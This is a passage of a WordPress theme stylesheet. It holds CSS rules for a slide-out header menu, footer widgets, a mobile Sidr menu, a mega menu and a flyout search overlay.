  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  max-width: 500px;
  overflow: auto;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  padding: 25px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  color: #fff;
  line-height: 1;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
  width: 100%;
  /* NAV */
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
  visibility: unset !important;
  text-align: left;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
  padding-left: 30px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.15);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}
body[data-header-style="header-style-seventeen"].slideout-menu-active .wraper_slideout_menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer Style Default
--------------------------------------------------------------*/
.wraper_footer.style-default {
  /* wraper_footer_main */
  /* wraper_footer_copyright */
}
.wraper_footer.style-default .wraper_footer_main {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.wraper_footer.style-default .wraper_footer_main > .container {
  padding-top: 60px;
  padding-bottom: 25px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item {
  margin-bottom: 40px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget {
  margin-bottom: 30px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 22px;
  color: #fff;
  line-height: 30px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title a {
  color: inherit;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget {
  margin-bottom: 10px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li {
  position: relative;
  margin-bottom: 15px;
  padding-left: 30px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li:before {
  position: absolute;
  top: 4px;
  z-index: 0;
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 18px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.address:before {
  content: "\f041";
  left: 4px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.phone:before {
  content: "\f095";
  left: 2px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.email:before {
  content: "\f003";
  left: 0;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li strong {
  display: block;
  text-transform: uppercase;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li a {
  color: inherit;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_media_image {
  margin-bottom: 30px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul {
  margin-bottom: 10px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 18px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li:before, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 80%;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul {
  margin-top: 10px;
  /*margin-left:20px;*/
  /*font-size:90%;*/
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul li ul, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul li ul {
  /*font-size:90%;*/
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rss-date, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rssSummary, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-size: 85%;
  color: rgba(255, 255, 255, 0.7);
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: 'FontAwesome';
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr {
  background-color: initial;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th a, .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar caption {
  color: rgba(255, 255, 255, 0.8);
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="email"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="search"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="text"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget select {
  width: 100%;
  height: 40px;
  margin-bottom: 12px;
  padding-left: 12px;
  padding-right: 12px;
  background-color: rgba(0, 0, 0, 0.4);
  border: 1px rgba(255, 255, 255, 0.15) solid;
  font-size: 14px;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="submit"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="button"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type="submit"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type="button"] {
  width: auto;
  height: auto;
  padding: 4px 20px 5px 20px;
  border: none;
  border-radius: 3px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form {
  position: relative;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text .wp-caption {
  display: block;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text img {
  margin-bottom: 10px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget {
  padding: 18px 20px 20px 20px;
  background-color: #333234;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget h4 {
  font-size: 18px;
  color: #fff;
  line-height: 26px;
}
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget a {
  padding: 5px 20px 5px 20px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 0px;
  color: #fff;
}
.wraper_footer.style-default .wraper_footer_copyright > .container {
  padding-top: 35px;
  padding-bottom: 20px;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item {
  margin-bottom: 15px;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu {
  margin-bottom: 20px;
  font-size: 0;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li {
  display: inline-block;
  vertical-align: top;
  margin-right: 25px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:last-child, .wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:only-child {
  margin-right: 0;
}
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li a {
  color: inherit;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer Style Custom
--------------------------------------------------------------*/
.wraper_footer.custom-footer.footer-custom-stucking-mode {
  position: fixed;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
}

/* MOBILE MENU - SIDR */
#mobile-menu {
  right: -100%;
  width: 100%;
  max-width: 270px;
  background-color: #fff;
}

.mobile-menu-close {
  padding: 10px 15px 8px 15px;
  border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
  text-align: right;
  cursor: pointer;
}

.mobile-menu-close i {
  font-size: 20px;
  color: #fff;
  line-height: 1;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding: 10px 22px 10px 15px;
  border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
  color: inherit;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a {
  padding-right: 50px;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  cursor: pointer;
  text-align: center;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
  content: "+";
  font-size: 125%;
  line-height: 47px;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before {
  content: "-";
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a {
  padding-left: 30px;
  font-size: 90%;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 45px;
  font-size: 85%;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 65px;
  font-size: 80%;
}
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 80px;
  font-size: 75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */
.sidr .rt-sub-menu,
.sidr .rt-mega-menu {
  position: static;
  width: 100%;
  opacity: 1 !important;
  visibility: visible !important;
  background-color: transparent;
  box-shadow: initial;
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
}

.sidr .rt-sub-menu {
  background-color: transparent;
}

.sidr .rt-sub-menu > li {
  width: 100%;
  float: left;
}

.sidr .rt-mega-menu > .rt-sub-menu {
  display: block;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
}

.sidr .rt-mega-menu > .rt-mega-menu-row > .rt-mega-menu-col {
  display: block;
}

.sidr .rt-mega-menu > ul > .menu-item {
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget {
  padding: 15px 22px 10px 15px;
}
.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 6px;
  font-weight: 700;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0;
}
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li {
  margin-left: -15px;
  margin-right: -15px;
}
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li a {
  display: block;
  padding: 10px 15px 10px 15px;
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
  color: inherit;
}
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:last-child a, .sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:only-child a {
  padding-bottom: 0;
  border-bottom: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* MOBILE MENU - SIDR */
  #mobile-menu {
    max-width: 350px;
  }
}
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Search Bar
--------------------------------------------------------------*/
.wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line {
